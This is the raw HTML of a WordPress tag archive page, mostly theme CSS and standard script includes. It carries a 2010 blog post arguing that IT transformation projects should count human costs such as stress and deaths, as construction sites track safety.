.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-1029 .elementor-element.elementor-element-84be234 .elementor-menu-toggle{margin:0 auto;}.elementor-1029 .elementor-element.elementor-element-84be234 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-d3bce62-font-family ), Sans-serif;font-size:var( --e-global-typography-d3bce62-font-size );font-weight:var( --e-global-typography-d3bce62-font-weight );text-transform:var( --e-global-typography-d3bce62-text-transform );font-style:var( --e-global-typography-d3bce62-font-style );text-decoration:var( --e-global-typography-d3bce62-text-decoration );line-height:var( --e-global-typography-d3bce62-line-height );letter-spacing:var( --e-global-typography-d3bce62-letter-spacing );}.elementor-1029 .elementor-element.elementor-element-84be234 .elementor-nav-menu--dropdown .elementor-item, .elementor-1029 .elementor-element.elementor-element-84be234 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-d3bce62-font-family ), Sans-serif;font-size:var( --e-global-typography-d3bce62-font-size );font-weight:var( --e-global-typography-d3bce62-font-weight );text-transform:var( --e-global-typography-d3bce62-text-transform );font-style:var( --e-global-typography-d3bce62-font-style );text-decoration:var( --e-global-typography-d3bce62-text-decoration );letter-spacing:var( --e-global-typography-d3bce62-letter-spacing );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1029 .elementor-element.elementor-element-52383f1d{margin-top:10px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-1029 .elementor-element.elementor-element-53b23e89 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-1029 .elementor-element.elementor-element-57d11fe .elementor-heading-title{font-size:8.3vw;line-height:1.1em;letter-spacing:5px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1029 .elementor-element.elementor-element-3e18bcc{text-align:left;}.elementor-1029 .elementor-element.elementor-element-3ffb9f46 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-1029 .elementor-element.elementor-element-84be234 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-d3bce62-font-size );line-height:var( --e-global-typography-d3bce62-line-height );letter-spacing:var( --e-global-typography-d3bce62-letter-spacing );}.elementor-1029 .elementor-element.elementor-element-84be234 .elementor-nav-menu--dropdown .elementor-item, .elementor-1029 .elementor-element.elementor-element-84be234 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-d3bce62-font-size );letter-spacing:var( --e-global-typography-d3bce62-letter-spacing );}}@media(max-width:767px){.elementor-1029 .elementor-element.elementor-element-52383f1d{margin-top:20px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-1029 .elementor-element.elementor-element-53b23e89{width:80%;}.elementor-bc-flex-widget .elementor-1029 .elementor-element.elementor-element-53b23e89.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1029 .elementor-element.elementor-element-53b23e89.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1029 .elementor-element.elementor-element-53b23e89 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-1029 .elementor-element.elementor-element-57d11fe{text-align:left;}.elementor-1029 .elementor-element.elementor-element-57d11fe .elementor-heading-title{font-size:8vw;letter-spacing:4.4px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1029 .elementor-element.elementor-element-3ffb9f46{width:20%;}.elementor-1029 .elementor-element.elementor-element-3ffb9f46 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-1029 .elementor-element.elementor-element-84be234 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-d3bce62-font-size );line-height:var( --e-global-typography-d3bce62-line-height );letter-spacing:var( --e-global-typography-d3bce62-letter-spacing );}.elementor-1029 .elementor-element.elementor-element-84be234 .elementor-nav-menu--dropdown .elementor-item, .elementor-1029 .elementor-element.elementor-element-84be234 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-d3bce62-font-size );letter-spacing:var( --e-global-typography-d3bce62-letter-spacing );}}@media(min-width:768px){.elementor-1029 .elementor-element.elementor-element-53b23e89{width:12.788%;}.elementor-1029 .elementor-element.elementor-element-3ffb9f46{width:87.212%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1029 .elementor-element.elementor-element-53b23e89{width:85%;}.elementor-1029 .elementor-element.elementor-element-3ffb9f46{width:15%;}}
.elementor-1129 .elementor-element.elementor-element-1ef9e1a5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1129 .elementor-element.elementor-element-1ef9e1a5:not(.elementor-motion-effects-element-type-background), .elementor-1129 .elementor-element.elementor-element-1ef9e1a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-1129 .elementor-element.elementor-element-1ef9e1a5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-1129 .elementor-element.elementor-element-1ef9e1a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1129 .elementor-element.elementor-element-3a569ae4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-1129 .elementor-element.elementor-element-48869ec1{text-align:left;}.elementor-1129 .elementor-element.elementor-element-48869ec1 .elementor-heading-title{font-size:13px;font-weight:300;color:#54595f;}.elementor-1129 .elementor-element.elementor-element-53268e52{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-1129 .elementor-element.elementor-element-53268e52 .elementor-widget-container{text-align:right;}.elementor-1129 .elementor-element.elementor-element-53268e52 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-1129 .elementor-element.elementor-element-53268e52 .elementor-social-icon i{color:rgba(84,89,95,0.73);}.elementor-1129 .elementor-element.elementor-element-53268e52 .elementor-social-icon svg{fill:rgba(84,89,95,0.73);}.elementor-1129 .elementor-element.elementor-element-53268e52 .elementor-social-icon:hover{background-color:rgba(255,255,255,0);}.elementor-1129 .elementor-element.elementor-element-53268e52 .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-1129 .elementor-element.elementor-element-53268e52 .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1129 .elementor-element.elementor-element-69cf42db{width:75%;}.elementor-1129 .elementor-element.elementor-element-3a82d190{width:25%;}}@media(max-width:1024px){.elementor-1129 .elementor-element.elementor-element-1ef9e1a5{padding:30px 20px 30px 20px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-1129 .elementor-element.elementor-element-48869ec1 .elementor-heading-title{font-size:12px;}.elementor-1129 .elementor-element.elementor-element-53268e52{--icon-size:15px;--grid-column-gap:10px;}}@media(max-width:767px){.elementor-1129 .elementor-element.elementor-element-1ef9e1a5{padding:25px 20px 25px 20px;}.elementor-1129 .elementor-element.elementor-element-283c04b1{width:100%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-1129 .elementor-element.elementor-element-48869ec1{text-align:center;}.elementor-1129 .elementor-element.elementor-element-48869ec1 .elementor-heading-title{line-height:19px;}.elementor-1129 .elementor-element.elementor-element-53268e52 .elementor-widget-container{text-align:center;}.elementor-1129 .elementor-element.elementor-element-53268e52{--icon-size:20px;--grid-column-gap:15px;}}@media(max-width:1024px) and (min-width:768px){.elementor-1129 .elementor-element.elementor-element-283c04b1{width:100%;}.elementor-1129 .elementor-element.elementor-element-69cf42db{width:85%;}.elementor-1129 .elementor-element.elementor-element-3a82d190{width:15%;}}
</style>
<link rel='stylesheet' id='e-popup-css' href='https://jflinn.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://jflinn.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://jflinn.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://jflinn.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742948569' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserratalternates-css' href='https://jflinn.com/wp-content/uploads/elementor/google-fonts/css/montserratalternates.css?ver=1742948570' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ptsans-css' href='https://jflinn.com/wp-content/uploads/elementor/google-fonts/css/ptsans.css?ver=1742948570' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-italiana-css' href='https://jflinn.com/wp-content/uploads/elementor/google-fonts/css/italiana.css?ver=1742948570' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jflinn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.4" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7KL0ZPHLNB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jflinn.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7KL0ZPHLNB");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jflinn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jflinn.com/wp-json/wp/v2/tags/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jflinn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.162.1" /><style type='text/css'>
<!--#header { background: url('https://jflinn.com/wp-content/themes/default/images/header-img.php?upper=000066&lower=FFFFFF') no-repeat bottom center; }
--></style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="archive tag tag-results-risk-management tag-13 wp-theme-default theme-default woocommerce-no-js elementor-default elementor-kit-920">
		<header data-elementor-type="header" data-elementor-id="1029" class="elementor elementor-1029 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-52383f1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52383f1d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-53b23e89" data-id="53b23e89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57d11fe elementor-widget elementor-widget-heading" data-id="57d11fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://jflinn.com">JF</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3e18bcc elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="3e18bcc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://jflinn.com">
							<img width="300" height="150" src="https://jflinn.com/wp-content/uploads/2021/09/JoanneFlinn_GoldLogo-300x150.png" class="attachment-medium size-medium wp-image-1762" alt="" srcset="https://jflinn.com/wp-content/uploads/2021/09/JoanneFlinn_GoldLogo-300x150.png 300w, https://jflinn.com/wp-content/uploads/2021/09/JoanneFlinn_GoldLogo-600x300.png 600w, https://jflinn.com/wp-content/uploads/2021/09/JoanneFlinn_GoldLogo-1024x512.png 1024w, https://jflinn.com/wp-content/uploads/2021/09/JoanneFlinn_GoldLogo-768x384.png 768w, https://jflinn.com/wp-content/uploads/2021/09/JoanneFlinn_GoldLogo-1536x768.png 1536w, https://jflinn.com/wp-content/uploads/2021/09/JoanneFlinn_GoldLogo-2048x1024.png 2048w, https://jflinn.com/wp-content/uploads/2021/09/JoanneFlinn_GoldLogo-1568x784.png 1568w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3ffb9f46" data-id="3ffb9f46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84be234 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="84be234" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-84be234" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://jflinn.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004"><a href="https://jflinn.com/speaker/" class="elementor-item">Speaking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://jflinn.com/impact/" class="elementor-item">Impact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1684"><a href="https://jflinn.com/greensight-book/" class="elementor-item">Books</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://jflinn.com/greensight-book/" class="elementor-sub-item">Greensight Book</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://jflinn.com/books/" class="elementor-sub-item">Other Books</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1677"><a href="https://jflinn.com/category/published-books/" class="elementor-item">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2780"><a href="https://esg123-profile.scoreapp.com/" class="elementor-sub-item">ESG 123® Diagnostic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://jflinn.com/greensight-webinar/" class="elementor-sub-item">Greensight Webinar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://jflinn.com/category/published-books/" class="elementor-sub-item">Articles &#038; Blogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://jflinn.com/category/videos/" class="elementor-sub-item">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-961"><a href="https://boothaster.com/" class="elementor-item">Artwork</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://jflinn.com/contact-3/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-84be234" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://jflinn.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004"><a href="https://jflinn.com/speaker/" class="elementor-item" tabindex="-1">Speaking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://jflinn.com/impact/" class="elementor-item" tabindex="-1">Impact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1684"><a href="https://jflinn.com/greensight-book/" class="elementor-item" tabindex="-1">Books</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://jflinn.com/greensight-book/" class="elementor-sub-item" tabindex="-1">Greensight Book</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://jflinn.com/books/" class="elementor-sub-item" tabindex="-1">Other Books</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1677"><a href="https://jflinn.com/category/published-books/" class="elementor-item" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2780"><a href="https://esg123-profile.scoreapp.com/" class="elementor-sub-item" tabindex="-1">ESG 123® Diagnostic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://jflinn.com/greensight-webinar/" class="elementor-sub-item" tabindex="-1">Greensight Webinar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://jflinn.com/category/published-books/" class="elementor-sub-item" tabindex="-1">Articles &#038; Blogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://jflinn.com/category/videos/" class="elementor-sub-item" tabindex="-1">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-961"><a href="https://boothaster.com/" class="elementor-item" tabindex="-1">Artwork</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://jflinn.com/contact-3/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content" class="narrowcolumn" role="main">

		
 	   	  		<h2 class="pagetitle">Posts Tagged &#8216;Results Risk Management&#8217;</h2>
 	  

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				<div class="post-43 post type-post status-publish format-standard has-post-thumbnail hentry category-published-books tag-death tag-organisational-change-charter tag-pollution-costs tag-project-failure tag-results-risk-management tag-success tag-value">
				<h3 id="post-43"><a href="https://jflinn.com/what-is-the-body-count/" rel="bookmark" title="Permanent Link to Published in MIS Asia &#8211; What is the body count?">Published in MIS Asia &#8211; What is the body count?</a></h3>
				<small>Saturday, May 15th, 2010</small>

				<div class="entry">
					<p><em>We count cost to life and limb on a building project yet strangely not on IT projects</em></p>
<p>I was walking past the Marina Sands site in Singapore on the phone to a friend. At several billion dollars in design, man hours, fine art and no doubt many interesting stories, this project is amazing. I saw a sign reporting safety with a tagline of ‘everyone home without harm, every day’. Ie no deaths, no injuries. A back of the envelope calcuation told me just how amazing a feat this was – over several hundred man-years have gone into this construction.</p>
<p>‘I’m having heart palpitations’ my friend said. My attention returned to the call. ‘One of my male Korean colleagues has just burst into tears, and the new American guy has just done the hairy foreigner’. (‘doing the hairy foreigner’ is a term meaning to lose one’s temper at staff in Asia – very un-cool).</p>
<p>“Just a moment! Hasn’t your transformation program just kicked off?’ I asked…</p>
<p><strong>The writing is on the wall</strong></p>
<p>Those few seconds re-defined the project in my mind. From one that looked well set up, there were now warning signs for failure. Three of the senior team leading the transformation were showing signs of major stress and after the last year, most of the people in the business were likely to be stressed (coping with recession, family members loosing jobs, having your savings depleted supporting them, worrying about your own job will do this even for the lucky folk with a job).</p>
<p>Stress on both sides. Next step, heart attacks or long term leave for people. For the business, project results and organizational productivity at risk.</p>
<p>Often, these risks are considered once an executive has a heart attack. Other people step up to carry the team &#8211; more stress, a negative cycle begun. It becomes normal. For most of us in project land, we are used to the adrenaline of overdrive.</p>
<p><strong>Pollution Costs</strong></p>
<p>Just what will this cost the organization? Project delay becomes likely as replacements are found. Key relationships are broken as people depart (either from resignation or from death). Results are delayed as people and the business focus on recovery and repair. This is before the long term consequences of the way the project would introduce change are considered. It is obvious that a project is about introducing change. The question is… are the intended consequences palatable?</p>
<p>Consider for a moment, France Télécom and 20 suicides (that’s death) attributed to the way a major transformation was managed. Death from suicide or heart attacks is major. More subtle is the psychological and social impact of change on the people in the organization – and their families.</p>
<p>This dimension is rarely taken into account.</p>
<p>It’s pollution. Intended or not, it’s a cost that someone else bears.</p>
<p>In the world of IT projects and business transformation, it might be a decision that saves project effort and leaves a work-around for the business. It might be a process change that puts more responsibility onto another department without their informed agreement. It might literally be body count or injury.</p>
<p>The construction industry actually measures this. They are held accountable for health and safety of those on the site. They even need to keep their environment clean (the wheels of trucks leaving a site are hosed down to remove dirt so streets aren’t polluted in Singapore).</p>
<p>For a business seeing itself as an integrated system, one whose performance is driven by people, processes and technology, a change process that succeeds on the technological front but fails on the people front is a failure.</p>
<p>Certainly, long term business results from transformation are jeopardized. Few executives would like to be under the investigation at France Télécom. Likewise, few people like to be on the receiving end of ‘pathogenic’ restructuring.</p>
<p><strong>Will this project succeed or fail?</strong></p>
<p>The business case stacks up, the intended goals are clear, risks to results are considered. The project looks great. Yet, what is the body count? What injuries are considered ‘acceptable to health and safety’ in the workplace? Where is the project likely to create pollution in the business?</p>
